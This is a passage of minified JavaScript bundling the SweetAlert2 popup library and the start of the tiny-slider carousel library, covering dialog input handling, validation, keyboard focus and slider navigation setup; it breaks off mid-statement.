"'.concat(t,'" is deprecated and will be removed in the next major release.'))},Ae='"setDefaults" & "resetDefaults" methods are deprecated in favor of "mixin" method and will be removed in the next major release. For new projects, use "mixin". For past projects already using "setDefaults", support will be provided through an additional package.',De={},Me=[],Ee=function(){var e=M();e||He(""),e=M();var t=Q(),n=J(),i=X();$(t),$(n),z([e,t],H.loading),n.disabled=!0,i.disabled=!0,e.setAttribute("data-loading",!0),e.setAttribute("aria-busy",!0),e.focus()},_e=Object.freeze({isValidParameter:Ce,isDeprecatedParameter:ke,argsToParams:function(n){var i={};switch(I(n[0])){case"object":r(i,n[0]);break;default:["title","html","type"].forEach(function(e,t){switch(I(n[t])){case"string":i[e]=n[t];break;case"undefined":break;default:j("Unexpected type of ".concat(e,'! Expected "string", got ').concat(I(n[t])))}})}return i},adaptInputValidator:function(n){return function(e,t){return n.call(this,e,t).then(function(){},function(e){return e})}},close:ye,closePopup:ye,closeModal:ye,closeToast:ye,isVisible:function(){return!!M()},clickConfirm:function(){return J().click()},clickCancel:function(){return X().click()},getContainer:A,getPopup:M,getTitle:_,getContent:V,getImage:O,getIcons:E,getCloseButton:te,getButtonsWrapper:function(){return b("swal.getButtonsWrapper() is deprecated and will be removed in the next major release, use swal.getActions() instead"),D(H.actions)},getActions:Q,getConfirmButton:J,getCancelButton:X,getFooter:ee,getFocusableElements:ne,getValidationMessage:G,isLoading:function(){return M().hasAttribute("data-loading")},fire:function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return d(this,t)},mixin:function(n){return e(function(e){function t(){return s(this,t),c(this,l(t).apply(this,arguments))}return a(t,e),o(t,[{key:"_main",value:function(e){return f(l(t.prototype),"_main",this).call(this,r({},n,e))}}]),t}(this))},queue:function(e){var r=this;Me=e;var a=function(){Me=[],document.body.removeAttribute("data-swal2-queue-step")},s=[];return new Promise(function(o){!function t(n,i){n<Me.length?(document.body.setAttribute("data-swal2-queue-step",n),r(Me[n]).then(function(e){void 0!==e.value?(s.push(e.value),t(n+1,i)):(a(),o({dismiss:e.dismiss}))})):(a(),o({value:s}))}(0)})},getQueueStep:function(){return document.body.getAttribute("data-swal2-queue-step")},insertQueueStep:function(e,t){return t&&t<Me.length?Me.splice(t,0,e):Me.push(e)},deleteQueueStep:function(e){void 0!==Me[e]&&Me.splice(e,1)},showLoading:Ee,enableLoading:Ee,getTimerLeft:function(){return ve.timeout&&ve.timeout.getTimerLeft()}}),Oe="function"==typeof Symbol?Symbol:function(){function e(e){return"__"+e+"_"+Math.floor(1e9*Math.random())+"_"+ ++t+"__"}var t=0;return e.iterator=e("Symbol.iterator"),e}(),Fe="function"==typeof WeakMap?WeakMap:function(n,i,t){function e(){i(this,n,{value:Oe("WeakMap")})}return e.prototype={delete:function(e){delete e[this[n]]},get:function(e){return e[this[n]]},has:function(e){return t.call(e,this[n])},set:function(e,t){i(e,this[n],{configurable:!0,value:t})}},e}(Oe("WeakMap"),Object.defineProperty,{}.hasOwnProperty),Ne={promise:new Fe,innerParams:new Fe,domCache:new Fe},Ie=function e(t,n){var i,o,r;s(this,e);var a=n;this.start=function(){r=!0,o=new Date,i=setTimeout(t,a)},this.stop=function(){r=!1,clearTimeout(i),a-=new Date-o},this.getTimerLeft=function(){return r&&(this.stop(),this.start()),a},this.start()},Pe={email:function(e,t){return/^[a-zA-Z0-9.+_-]+@[a-zA-Z0-9.-]+\.[a-zA-Z0-9-]{2,24}$/.test(e)?Promise.resolve():Promise.reject(t&&t.validationMessage?t.validationMessage:"Invalid email address")},url:function(e,t){return/^https?:\/\/(www\.)?[-a-zA-Z0-9@:%._+~#=]{2,256}\.[a-z]{2,6}\b([-a-zA-Z0-9@:%_+.~#?&//=]*)$/.test(e)?Promise.resolve():Promise.reject(t&&t.validationMessage?t.validationMessage:"Invalid URL")}},Le=function(e){var t=A(),n=M();null!==e.onBeforeOpen&&"function"==typeof e.onBeforeOpen&&e.onBeforeOpen(n),e.animation?(z(n,H.show),z(t,H.fade),q(n,H.hide)):q(n,H.fade),$(n),t.style.overflowY="hidden",se&&!k(n,H.noanimation)?n.addEventListener(se,function e(){n.removeEventListener(se,e),t.style.overflowY="auto"}):t.style.overflowY="auto",z([document.documentElement,document.body,t],H.shown),e.heightAuto&&e.backdrop&&!e.toast&&z([document.documentElement,document.body],H["height-auto"]),F()&&(pe(),function(){if(/iPad|iPhone|iPod/.test(navigator.userAgent)&&!window.MSStream&&!k(document.body,H.iosfix)){var e=document.body.scrollTop;document.body.style.top=-1*e+"px",z(document.body,H.iosfix)}}(),"undefined"!=typeof window&&me()&&(ge(),window.addEventListener("resize",ge)),v(document.body.children).forEach(function(e){e===A()||e.contains(A())||(e.hasAttribute("aria-hidden")&&e.setAttribute("data-previous-aria-hidden",e.getAttribute("aria-hidden")),e.setAttribute("aria-hidden","true"))}),setTimeout(function(){t.scrollTop=0})),N()||ve.previousActiveElement||(ve.previousActiveElement=document.activeElement),null!==e.onOpen&&"function"==typeof e.onOpen&&setTimeout(function(){e.onOpen(n)})},je=Object.freeze({hideLoading:t,disableLoading:t,getInput:function(e){var t=Ne.innerParams.get(this),n=Ne.domCache.get(this);if(!(e=e||t.input))return null;switch(e){case"select":case"textarea":case"file":return U(n.content,H[e]);case"checkbox":return n.popup.querySelector(".".concat(H.checkbox," input"));case"radio":return n.popup.querySelector(".".concat(H.radio," input:checked"))||n.popup.querySelector(".".concat(H.radio," input:first-child"));case"range":return n.popup.querySelector(".".concat(H.range," input"));default:return U(n.content,H.input)}},enableButtons:function(){var e=Ne.domCache.get(this);e.confirmButton.disabled=!1,e.cancelButton.disabled=!1},disableButtons:function(){var e=Ne.domCache.get(this);e.confirmButton.disabled=!0,e.cancelButton.disabled=!0},enableConfirmButton:function(){Ne.domCache.get(this).confirmButton.disabled=!1},disableConfirmButton:function(){Ne.domCache.get(this).confirmButton.disabled=!0},enableInput:function(){var e=this.getInput();if(!e)return!1;if("radio"===e.type)for(var t=e.parentNode.parentNode.querySelectorAll("input"),n=0;n<t.length;n++)t[n].disabled=!1;else e.disabled=!1},disableInput:function(){var e=this.getInput();if(!e)return!1;if(e&&"radio"===e.type)for(var t=e.parentNode.parentNode.querySelectorAll("input"),n=0;n<t.length;n++)t[n].disabled=!0;else e.disabled=!0},showValidationMessage:n,resetValidationMessage:h,resetValidationError:function(){b("Swal.resetValidationError() is deprecated and will be removed in the next major release, use Swal.resetValidationMessage() instead"),h.bind(this)()},showValidationError:function(e){b("Swal.showValidationError() is deprecated and will be removed in the next major release, use Swal.showValidationMessage() instead"),n.bind(this)(e)},getProgressSteps:function(){return Ne.innerParams.get(this).progressSteps},setProgressSteps:function(e){var t=r({},Ne.innerParams.get(this),{progressSteps:e});Ne.innerParams.set(this,t),fe(t)},showProgressSteps:function(){var e=Ne.domCache.get(this);$(e.progressSteps)},hideProgressSteps:function(){var e=Ne.domCache.get(this);Z(e.progressSteps)},_main:function(e){var _=this;Se(e);var O=r({},xe,e);!function(t){var e;t.inputValidator||Object.keys(Pe).forEach(function(e){t.input===e&&(t.inputValidator=t.expectRejections?Pe[e]:He.adaptInputValidator(Pe[e]))}),t.validationMessage&&("object"!==I(t.extraParams)&&(t.extraParams={}),t.extraParams.validationMessage=t.validationMessage),(!t.target||"string"==typeof t.target&&!document.querySelector(t.target)||"string"!=typeof t.target&&!t.target.appendChild)&&(L('Target parameter is not valid, defaulting to "body"'),t.target="body"),"function"==typeof t.animation&&(t.animation=t.animation.call());var n=M(),i="string"==typeof t.target?document.querySelector(t.target):t.target;e=n&&i&&n.parentNode!==i.parentNode?re(t):n||re(t),t.width&&(e.style.width="number"==typeof t.width?t.width+"px":t.width),t.padding&&(e.style.padding="number"==typeof t.padding?t.padding+"px":t.padding),t.background&&(e.style.background=t.background);for(var o=window.getComputedStyle(e).getPropertyValue("background-color"),r=e.querySelectorAll("[class^=swal2-success-circular-line], .swal2-success-fix"),a=0;a<r.length;a++)r[a].style.backgroundColor=o;var s=A(),l=te(),u=ee();if(he(t),ue(t),"string"==typeof t.backdrop?A().style.background=t.backdrop:t.backdrop||z([document.documentElement,document.body],H["no-backdrop"]),!t.backdrop&&t.allowOutsideClick&&L('"allowOutsideClick" parameter requires `backdrop` parameter to be set to `true`'),t.position in H?z(s,H[t.position]):(L('The "position" parameter is not valid, defaulting to "center"'),z(s,H.center)),t.grow&&"string"==typeof t.grow){var d="grow-"+t.grow;d in H&&z(s,H[d])}t.showCloseButton?(l.setAttribute("aria-label",t.closeButtonAriaLabel),$(l)):Z(l),e.className=H.popup,t.toast?(z([document.documentElement,document.body],H["toast-shown"]),z(e,H.toast)):z(e,H.modal),t.customClass&&z(e,t.customClass),fe(t),de(t),ce(t),le(t),ae(t.footer,u),!0===t.animation?q(e,H.noanimation):z(e,H.noanimation),t.showLoaderOnConfirm&&!t.preConfirm&&L("showLoaderOnConfirm is set to true, but preConfirm is not defined.\nshowLoaderOnConfirm should be used together with preConfirm, see usage example:\nhttps://sweetalert2.github.io/#ajax-request")}(O),Object.freeze(O),Ne.innerParams.set(this,O),ve.timeout&&(ve.timeout.stop(),delete ve.timeout),clearTimeout(ve.restoreFocusTimeout);var F={popup:M(),container:A(),content:V(),actions:Q(),confirmButton:J(),cancelButton:X(),closeButton:te(),validationMessage:G(),progressSteps:K()};Ne.domCache.set(this,F);var N=this.constructor;return new Promise(function(t,n){var i=function(e){N.closePopup(O.onClose,O.onAfterClose),O.useRejections?t(e):t({value:e})},l=function(e){N.closePopup(O.onClose,O.onAfterClose),O.useRejections?n(e):t({dismiss:e})},u=function(e){N.closePopup(O.onClose,O.onAfterClose),n(e)};O.timer&&(ve.timeout=new Ie(function(){l("timer"),delete ve.timeout},O.timer)),O.input&&setTimeout(function(){var e=_.getInput();e&&W(e)},0);for(var d=function(t){if(O.showLoaderOnConfirm&&N.showLoading(),O.preConfirm){_.resetValidationMessage();var e=Promise.resolve().then(function(){return O.preConfirm(t,O.extraParams)});O.expectRejections?e.then(function(e){return i(e||t)},function(e){_.hideLoading(),e&&_.showValidationMessage(e)}):e.then(function(e){Y(F.validationMessage)||!1===e?_.hideLoading():i(e||t)},function(e){return u(e)})}else i(t)},e=function(e){var t=e.target,n=F.confirmButton,i=F.cancelButton,o=n&&(n===t||n.contains(t)),r=i&&(i===t||i.contains(t));switch(e.type){case"click":if(o&&N.isVisible())if(_.disableButtons(),O.input){var a=function(){var e=_.getInput();if(!e)return null;switch(O.input){case"checkbox":return e.checked?1:0;case"radio":return e.checked?e.value:null;case"file":return e.files.length?e.files[0]:null;default:return O.inputAutoTrim?e.value.trim():e.value}}();if(O.inputValidator){_.disableInput();var s=Promise.resolve().then(function(){return O.inputValidator(a,O.extraParams)});O.expectRejections?s.then(function(){_.enableButtons(),_.enableInput(),d(a)},function(e){_.enableButtons(),_.enableInput(),e&&_.showValidationMessage(e)}):s.then(function(e){_.enableButtons(),_.enableInput(),e?_.showValidationMessage(e):d(a)},function(e){return u(e)})}else d(a)}else d(!0);else r&&N.isVisible()&&(_.disableButtons(),l(N.DismissReason.cancel))}},o=F.popup.querySelectorAll("button"),r=0;r<o.length;r++)o[r].onclick=e,o[r].onmouseover=e,o[r].onmouseout=e,o[r].onmousedown=e;if(F.closeButton.onclick=function(){l(N.DismissReason.close)},O.toast)F.popup.onclick=function(){O.showConfirmButton||O.showCancelButton||O.showCloseButton||O.input||l(N.DismissReason.close)};else{var a=!1;F.popup.onmousedown=function(){F.container.onmouseup=function(e){F.container.onmouseup=void 0,e.target===F.container&&(a=!0)}},F.container.onmousedown=function(){F.popup.onmouseup=function(e){F.popup.onmouseup=void 0,(e.target===F.popup||F.popup.contains(e.target))&&(a=!0)}},F.container.onclick=function(e){a?a=!1:e.target===F.container&&R(O.allowOutsideClick)&&l(N.DismissReason.backdrop)}}O.reverseButtons?F.confirmButton.parentNode.insertBefore(F.cancelButton,F.confirmButton):F.confirmButton.parentNode.insertBefore(F.confirmButton,F.cancelButton);var s=function(e,t){for(var n=ne(O.focusCancel),i=0;i<n.length;i++)return(e+=t)===n.length?e=0:-1===e&&(e=n.length-1),n[e].focus();F.popup.focus()};ve.keydownHandlerAdded&&(ve.keydownTarget.removeEventListener("keydown",ve.keydownHandler,{capture:ve.keydownListenerCapture}),ve.keydownHandlerAdded=!1),O.toast||(ve.keydownHandler=function(e){return function(e,t){if(t.stopKeydownPropagation&&e.stopPropagation(),"Enter"!==e.key||e.isComposing)if("Tab"===e.key){for(var n=e.target,i=ne(t.focusCancel),o=-1,r=0;r<i.length;r++)if(n===i[r]){o=r;break}e.shiftKey?s(o,-1):s(o,1),e.stopPropagation(),e.preventDefault()}else-1!==["ArrowLeft","ArrowRight","ArrowUp","ArrowDown","Left","Right","Up","Down"].indexOf(e.key)?document.activeElement===F.confirmButton&&Y(F.cancelButton)?F.cancelButton.focus():document.activeElement===F.cancelButton&&Y(F.confirmButton)&&F.confirmButton.focus():"Escape"!==e.key&&"Esc"!==e.key||!0!==R(t.allowEscapeKey)||(e.preventDefault(),l(N.DismissReason.esc));else if(e.target&&_.getInput()&&e.target.outerHTML===_.getInput().outerHTML){if(-1!==["textarea","file"].indexOf(t.input))return;N.clickConfirm(),e.preventDefault()}}(e,O)},ve.keydownTarget=O.keydownListenerCapture?window:F.popup,ve.keydownListenerCapture=O.keydownListenerCapture,ve.keydownTarget.addEventListener("keydown",ve.keydownHandler,{capture:ve.keydownListenerCapture}),ve.keydownHandlerAdded=!0),_.enableButtons(),_.hideLoading(),_.resetValidationMessage(),O.toast&&(O.input||O.footer||O.showCloseButton)?z(document.body,H["toast-column"]):q(document.body,H["toast-column"]);for(var c,f,h=["input","file","range","select","radio","checkbox","textarea"],p=0;p<h.length;p++){var m=H[h[p]],g=U(F.content,m);if(c=_.getInput(h[p])){for(var v in c.attributes)if(c.attributes.hasOwnProperty(v)){var y=c.attributes[v].name;"type"!==y&&"value"!==y&&c.removeAttribute(y)}for(var b in O.inputAttributes)c.setAttribute(b,O.inputAttributes[b])}g.className=m,O.inputClass&&z(g,O.inputClass),Z(g)}switch(O.input){case"text":case"email":case"password":case"number":case"tel":case"url":c=U(F.content,H.input),"string"==typeof O.inputValue||"number"==typeof O.inputValue?c.value=O.inputValue:L('Unexpected type of inputValue! Expected "string" or "number", got "'.concat(I(O.inputValue),'"')),c.placeholder=O.inputPlaceholder,c.type=O.input,$(c);break;case"file":(c=U(F.content,H.file)).placeholder=O.inputPlaceholder,c.type=O.input,$(c);break;case"range":var x=U(F.content,H.range),w=x.querySelector("input"),T=x.querySelector("output");w.value=O.inputValue,w.type=O.input,T.value=O.inputValue,$(x);break;case"select":var C=U(F.content,H.select);if(C.innerHTML="",O.inputPlaceholder){var k=document.createElement("option");k.innerHTML=O.inputPlaceholder,k.value="",k.disabled=!0,k.selected=!0,C.appendChild(k)}f=function(e){e.forEach(function(e){var t=e[0],n=e[1],i=document.createElement("option");i.value=t,i.innerHTML=n,O.inputValue.toString()===t.toString()&&(i.selected=!0),C.appendChild(i)}),$(C),C.focus()};break;case"radio":var S=U(F.content,H.radio);S.innerHTML="",f=function(e){e.forEach(function(e){var t=e[0],n=e[1],i=document.createElement("input"),o=document.createElement("label");i.type="radio",i.name=H.radio,i.value=t,O.inputValue.toString()===t.toString()&&(i.checked=!0);var r=document.createElement("span");r.innerHTML=n,r.className=H.label,o.appendChild(i),o.appendChild(r),S.appendChild(o)}),$(S);var t=S.querySelectorAll("input");t.length&&t[0].focus()};break;case"checkbox":var A=U(F.content,H.checkbox),D=_.getInput("checkbox");D.type="checkbox",D.value=1,D.id=H.checkbox,D.checked=Boolean(O.inputValue),A.querySelector("span").innerHTML=O.inputPlaceholder,$(A);break;case"textarea":var M=U(F.content,H.textarea);M.value=O.inputValue,M.placeholder=O.inputPlaceholder,$(M);break;case null:break;default:j('Unexpected type of input! Expected "text", "email", "password", "number", "tel", "select", "radio", "checkbox", "textarea", "file" or "url", got "'.concat(O.input,'"'))}if("select"===O.input||"radio"===O.input){var E=function(e){return f(P(e))};B(O.inputOptions)?(N.showLoading(),O.inputOptions.then(function(e){_.hideLoading(),E(e)})):"object"===I(O.inputOptions)?E(O.inputOptions):j("Unexpected type of inputOptions! Expected object, Map or Promise, got ".concat(I(O.inputOptions)))}else-1!==["text","email","number","tel","textarea"].indexOf(O.input)&&B(O.inputValue)&&(N.showLoading(),Z(c),O.inputValue.then(function(e){c.value="number"===O.input?parseFloat(e)||0:e+"",$(c),c.focus(),_.hideLoading()}).catch(function(e){j("Error in inputValue promise: "+e),c.value="",$(c),c.focus(),_.hideLoading()}));Le(O),O.toast||(R(O.allowEnterKey)?O.focusCancel&&Y(F.cancelButton)?F.cancelButton.focus():O.focusConfirm&&Y(F.confirmButton)?F.confirmButton.focus():s(-1,1):document.activeElement&&document.activeElement.blur()),F.container.scrollTop=0})}});p.prototype.then=function(e,t){return Ne.promise.get(this).then(e,t)},p.prototype.catch=function(e){return Ne.promise.get(this).catch(e)},p.prototype.finally=function(e){return Ne.promise.get(this).finally(e)},r(p.prototype,je),r(p,_e),Object.keys(je).forEach(function(t){p[t]=function(){var e;if(m)return(e=m)[t].apply(e,arguments)}}),p.DismissReason=x,p.noop=function(){};var Re,Be,He=e((Re=p,Be=function(){function t(){return s(this,t),c(this,l(t).apply(this,arguments))}return a(t,Re),o(t,[{key:"_main",value:function(e){return f(l(t.prototype),"_main",this).call(this,r({},De,e))}}],[{key:"setDefaults",value:function(t){if(b(Ae),!t||"object"!==I(t))throw new TypeError("SweetAlert2: The argument for setDefaults() is required and has to be a object");Se(t),Object.keys(t).forEach(function(e){Re.isValidParameter(e)&&(De[e]=t[e])})}},{key:"resetDefaults",value:function(){b(Ae),De={}}}]),t}(),"undefined"!=typeof window&&"object"===I(window._swalDefaults)&&Be.setDefaults(window._swalDefaults),Be));return He.default=He}),"undefined"!=typeof window&&window.Sweetalert2&&(window.Sweetalert2.version="7.28.12",window.swal=window.sweetAlert=window.Swal=window.SweetAlert=window.Sweetalert2);var tns=function(){function Si(e){for(var t,n,i,o=e||{},r=1,a=arguments.length;r<a;r++)if(null!==(t=arguments[r]))for(n in t)o!==(i=t[n])&&void 0!==i&&(o[n]=i);return o}function Ai(e){return 0<=["true","false"].indexOf(e)?JSON.parse(e):e}function Di(e,t,n,i){return i&&e.setItem(t,n),n}function Mi(){var e=document,t=e.body;return t||((t=e.createElement("body")).fake=!0),t}function Ei(e){var t="";return e.fake&&(t=n.style.overflow,e.style.background="",e.style.overflow=n.style.overflow="hidden",n.appendChild(e)),t}function _i(e,t){e.fake&&(e.remove(),n.style.overflow=t,n.offsetHeight)}function Oi(e,t,n,i){"insertRule"in e?e.insertRule(t+"{"+n+"}",i):e.addRule(t,n,i)}function Fi(e){return("insertRule"in e?e.cssRules:e.rules).length}function Ni(e,t,n){for(var i=0,o=e.length;i<o;i++)t.call(n,e[i],i)}function Ii(e,t){return e.hasAttribute(t)}function Pi(e,t){return e.getAttribute(t)}function r(e){return void 0!==e.item}function Li(e,t){if(e=r(e)||e instanceof Array?e:[e],"[object Object]"===Object.prototype.toString.call(t))for(var n=e.length;n--;)for(var i in t)e[n].setAttribute(i,t[i])}function ji(e,t){e=r(e)||e instanceof Array?e:[e];for(var n=(t=t instanceof Array?t:[t]).length,i=e.length;i--;)for(var o=n;o--;)e[i].removeAttribute(t[o])}function Ri(e){for(var t=[],n=0,i=e.length;n<i;n++)t.push(e[n]);return t}function Bi(e){"none"!==e.style.display&&(e.style.display="none")}function Hi(e){"none"===e.style.display&&(e.style.display="")}function Wi(e){return"none"!==window.getComputedStyle(e).display}function zi(t){if("string"==typeof t){var n=[t],i=t.charAt(0).toUpperCase()+t.substr(1);["Webkit","Moz","ms","O"].forEach(function(e){"ms"===e&&"transform"!==t||n.push(e+i)}),t=n}for(var e=document.createElement("fakeelement"),o=(t.length,0);o<t.length;o++){var r=t[o];if(void 0!==e.style[r])return r}return!1}function qi(e,t){var n=!1;return/^Webkit/.test(e)?n="webkit"+t+"End":/^O/.test(e)?n="o"+t+"End":e&&(n=t.toLowerCase()+"end"),n}function Ui(e,t){for(var n in t)e.addEventListener(n,t[n],!1)}function $i(e,t){for(var n in t){var i=0<=["touchstart","touchmove"].indexOf(n)&&s;e.removeEventListener(n,t[n],i)}}var e=window,Zi=e.requestAnimationFrame||e.webkitRequestAnimationFrame||e.mozRequestAnimationFrame||e.msRequestAnimationFrame||function(e){return setTimeout(e,16)},t=window,Yi=t.cancelAnimationFrame||t.mozCancelAnimationFrame||function(e){clearTimeout(e)},n=document.documentElement,i="classList"in document.createElement("_"),Vi=i?function(e,t){return e.classList.contains(t)}:function(e,t){return 0<=e.className.indexOf(t)},Ki=i?function(e,t){Vi(e,t)||e.classList.add(t)}:function(e,t){Vi(e,t)||(e.className+=" "+t)},Gi=i?function(e,t){Vi(e,t)&&e.classList.remove(t)}:function(e,t){Vi(e,t)&&(e.className=e.className.replace(t,""))},o=!1;try{var a=Object.defineProperty({},"passive",{get:function(){o=!0}});window.addEventListener("test",null,a)}catch(e){}var s=!!o&&{passive:!0};Object.keys||(Object.keys=function(e){var t=[];for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.push(n);return t}),"remove"in Element.prototype||(Element.prototype.remove=function(){this.parentNode&&this.parentNode.removeChild(this)});var Ji=function(m){function _(e){e&&(Bt=Wt=zt=qt=It=Ut=Yt=Vt=!1)}function t(){for(var e=et?un-Qt:un;e<0;)e+=gt;return e%gt+1}function O(e){return e=e?Math.max(0,Math.min(jt?gt-1:gt-Ot,e)):0,et?e+Qt:e}function r(e){for(null==e&&(e=un),et&&(e-=Qt);e<0;)e+=gt;return Math.floor(e%gt)}function F(){return we.innerWidth||xe.documentElement.clientWidth||xe.body.clientWidth}function N(){return function e(t){var n,i=xe.createElement("div");return t.appendChild(i),n=i.offsetWidth,i.remove(),n||e(t.parentNode)}(ht)-(2*Mt-Et)}function l(e){if(m[e])return!0;if(Xe)for(var t in Xe)if(Xe[t][e])return!0;return!1}function I(e,t){if(null==t&&(t=vt),"items"===e&&Dt)return Math.floor(_t/(Dt+Et))||1;var n=m[e];if(Xe)for(var i in Xe)t>=parseInt(i)&&e in Xe[i]&&(n=Xe[i][e]);return"slideBy"===e&&"page"===n&&(n=I("items")),et||"slideBy"!==e&&"items"!==e||(n=Math.floor(n)),n}function P(e,t,n,i,o){var r="";if(void 0!==e){var a=e;t&&(a-=t),r=ut?"margin: 0 "+a+"px 0 "+e+"px;":"margin: "+e+"px 0 "+a+"px 0;"}else if(t&&!n){var s="-"+t+"px";r="margin: 0 "+(ut?s+" 0 0":"0 "+s+" 0")+";"}return o&&Be&&i&&(r+=g(i)),r}function L(e,t,n){return e?(e+t)*en+"px":Ie?Ie+"("+100*en+"% / "+n+")":100*en/n+"%"}function j(e,t,n){var i;if(e)i=e+t+"px";else{et||(n=Math.floor(n));var o=et?en:n;i=Ie?Ie+"(100% / "+o+")":100/o+"%"}return i="width:"+i,"inner"!==Qe?i+";":i+" !important;"}function R(e){var t="";!1!==e&&(t=(ut?"padding-":"margin-")+(ut?"right":"bottom")+": "+e+"px;");return t}function n(e,t){var n=e.substring(0,e.length-t).toLowerCase();return n&&(n="-"+n+"-"),n}function g(e){return n(Be,18)+"transition-duration:"+e/1e3+"s;"}function v(e){return n(We,17)+"animation-duration:"+e/1e3+"s;"}function u(){function e(){function t(){ut&&!At||(Z(),At?(nn=Y(),Cn&&(kn=B()),fn=ln(),_(wn||kn)):ve()),et&&K(),i(),o()}if(At){var n=jt?un:gt-1;!function e(){mt[n-1].getBoundingClientRect().right.toFixed(2)===mt[n].getBoundingClientRect().left.toFixed(2)?t():setTimeout(function(){e()},16)}()}else t()}if(l("autoHeight")||At||!ut){var t=ft.querySelectorAll("img");Ni(t,function(e){var t=e.src;t.indexOf("data:image")<0?(Ui(e,Wn),e.src="[data-uri]",e.src=t,Ki(e,"loading"),y(e)):Gt||f(e)}),Zi(function(){x(Ri(t),function(){xt=!0})}),!At&&ut&&(t=b(un,Ot)),Gt?e():Zi(function(){x(Ri(t),e)})}else et&&K(),i(),o()}function i(){if(Ln){var e=Ut?"stop":"start";pi?Li(pi,{"data-action":e}):m.autoplayButtonOutput&&(dt.insertAdjacentHTML("top"!==m.autoplayPosition?"beforeend":"afterbegin",'<button data-action="'+e+'" type="button">'+gi[0]+e+gi[1]+Zt[0]+"</button>"),pi=dt.querySelector("[data-action]")),pi&&Ui(pi,{click:se}),Ut&&(re(),Yt&&Ui(ft,Mn),Vt&&Ui(ft,En))}if(In){var n=et?Qt:0;if(Xn)Li(Xn,{"aria-label":"Carousel Pagination"}),Ni(Jn=Xn.children,function(e,t){Li(e,{"data-nav":t,tabindex:"-1","aria-controls":mt[n+t].id,"aria-label":ai+(t+1)})});else{for(var t="",i=Pn?"":'style="display:none"',o=0;o<gt;o++)t+='<button data-nav="'+o+'" tabindex="-1" aria-controls="'+mt[n+o].id+'" '+i+' type="button" aria-label="'+ai+(o+1)+'"></button>';t='<div class="tns-nav" aria-label="Carousel Pagination">'+t+"</div>",dt.insertAdjacentHTML("top"!==m.navPosition?"beforeend":"afterbegin",t),Xn=dt.querySelector(".tns-nav"),Jn=Xn.children}if(ye(),Be){var r=Be.substring(0,Be.length-18).toLowerCase(),a="transition: all "+Pt/1e3+"s";r&&(a="-"+r+"-"+a),Oi(Kt,"[aria-controls^="+xn+"-item]",a,Fi(Kt))}Li(Jn[ii],{tabindex:"0","aria-label":ai+(ii+1)+si}),Ki(Jn[ii],ri),Ui(Xn,Dn)}Nn&&($n||Yn&&Vn||(dt.insertAdjacentHTML("top"!==m.controlsPosition?"beforeend":"afterbegin",'<div class="tns-controls" aria-label="Carousel Navigation" tabindex="0"><button data-controls="prev" tabindex="-1" aria-controls="'+xn+'" type="button">'+Ht[0]+'</button><button data-controls="next" tabindex="-1" aria-controls="'+xn+'" type="button">'+Ht[1]+"</button></div>"),$n=dt.querySelector(".tns-controls")),Yn&&Vn||(Yn=$n.children[0],Vn=$n.children[1]),m.controlsContainer&&Li($n,{"aria-label":"Carousel Navigation",tabindex:"0"}),(m.controlsContainer||m.prevButton&&m.nextButton)&&Li([Yn,Vn],{"aria-controls":xn,tabindex:"-1"}),(m.controlsContainer||m.prevButton&&m.nextButton)&&(Li(Yn,{"data-controls":"prev"}),Li(Vn,{"data-controls":"next"})),qn=k(Yn),Un=k(Vn),D(),$n?Ui($n,An):(Ui(Yn,An),Ui(Vn,An))),d()}function o(){if(et&&qe){var e={};e[qe]=ee,Ui(ft,e)}zt&&Ui(ft,On),qt&&Ui(ft,Fn),It&&Ui(xe,_n),"inner"===Qe?yn.on("outerResized",function(){s(),yn.emit("innerLoaded",be())}):(Xe||Dt||At||Rt||!ut)&&Ui(we,{resize:a}),"outer"===Qe?yn.on("innerLoaded",U):Rt&&!wn&&U(),c(),wn?q():kn&&z(),yn.on("indexChanged",$),"inner"===Qe&&yn.emit("innerLoaded",be()),"function"==typeof vn&&vn(be()),yt=!0}function a(e){Zi(function(){s(ue(e))})}function s(e){if(yt){"outer"===Qe&&yn.emit("outerResized",be(e)),vt=F();var t,n=lt,i=!1;Xe&&(H(),(t=n!==lt)&&yn.emit("newBreakpointStart",be(e)));var o,r,a,s,l=Ot,u=wn,d=kn,c=It,f=Bt,h=Wt,p=zt,m=qt,g=Ut,v=Yt,y=Vt,b=un;if(t){var x=Dt,w=Rt,T=Ht,C=Zt;if(!Le)var k=Et,S=Mt}if(It=I("arrowKeys"),Bt=I("controls"),Wt=I("nav"),zt=I("touch"),qt=I("mouseDrag"),Ut=I("autoplay"),Yt=I("autoplayHoverPause"),Vt=I("autoplayResetOnVisibility"),t&&(wn=I("disable"),Dt=I("fixedWidth"),Pt=I("speed"),Rt=I("autoHeight"),Ht=I("controlsText"),Zt=I("autoplayText"),$t=I("autoplayTimeout"),Le||(Mt=I("edgePadding"),Et=I("gutter"))),_(wn),_t=N(),ut&&!At||wn||(Z(),ut||(ve(),i=!0)),(Dt||At)&&(nn=Y(),fn=ln()),(t||Dt)&&(Ot=I("items"),Ft=I("slideBy"),(r=Ot!==l)&&(Dt||At||(fn=ln()),Ci())),t&&wn!==u&&(wn?q():function(){if(!Tn)return;if(Kt.disabled=!1,ft.className+=bn,K(),jt)for(var e=Qt;e--;)et&&Hi(mt[e]),Hi(mt[en-e-1]);if(!et)for(var t=un,n=un+gt;t<n;t++){var i=mt[t],o=t<un+Ot?ot:st;i.style.left=100*(t-un)/Ot+"%",Ki(i,o)}W(),Tn=!1}()),Cn&&(t||Dt||At)&&(kn=B())!==d&&(kn?(G(V(O(0))),z()):(!function(){if(!Sn)return;Mt&&Le&&(ct.style.margin="");if(Qt)for(var e="tns-transparent",t=Qt;t--;)et&&Gi(mt[t],e),Gi(mt[en-t-1],e);W(),Sn=!1}(),i=!0)),_(wn||kn),Ut||(Yt=Vt=!1),It!==c&&(It?Ui(xe,_n):$i(xe,_n)),Bt!==f&&(Bt?$n?Hi($n):(Yn&&Hi(Yn),Vn&&Hi(Vn)):$n?Bi($n):(Yn&&Bi(Yn),Vn&&Bi(Vn))),Wt!==h&&(Wt?(Hi(Xn),ye()):Bi(Xn)),zt!==p&&(zt?Ui(ft,On):$i(ft,On)),qt!==m&&(qt?Ui(ft,Fn):$i(ft,Fn)),Ut!==g&&(Ut?(pi&&Hi(pi),ui||ci||re()):(pi&&Bi(pi),ui&&ae())),Yt!==v&&(Yt?Ui(ft,Mn):$i(ft,Mn)),Vt!==y&&(Vt?Ui(xe,En):$i(xe,En)),t&&(Dt!==x&&(i=!0),Rt!==w&&(Rt||(ct.style.height="")),Bt&&Ht!==T&&(Yn.innerHTML=Ht[0],Vn.innerHTML=Ht[1]),pi&&Zt!==C)){var 